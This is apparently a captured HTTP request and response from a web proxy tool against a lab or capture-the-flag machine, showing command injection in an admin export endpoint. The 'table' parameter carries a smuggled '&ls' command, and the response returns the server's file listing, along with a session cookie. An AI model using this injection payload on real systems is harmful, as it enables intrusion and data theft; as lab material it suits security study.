 Request
Raw Params Headers Hex
GET /admin/export?table=bookings/%26ls HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Connection: close
Cookie:
connect.sid=s%3A3ac3a270-88b1-11ea-b152-3b1ed3b3d691.AtGD5UtDV%2Fv7XlfBQ9MEfehRLtokv
HHNXBFeEpD9%2FTA
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type: application/octet-stream; charset=utf-8
Content-Disposition: attachment; filename="&ls-1588015684517"
Content-Length: 69
ETag: W/"45-t++x6sRdIZ4UG7bwQaVYenLadgc"
Date: Mon, 27 Apr 2020 19:28:04 GMT
Connection: close
hex.db
index.js
layouts
node_modules
package.json
setup
static
views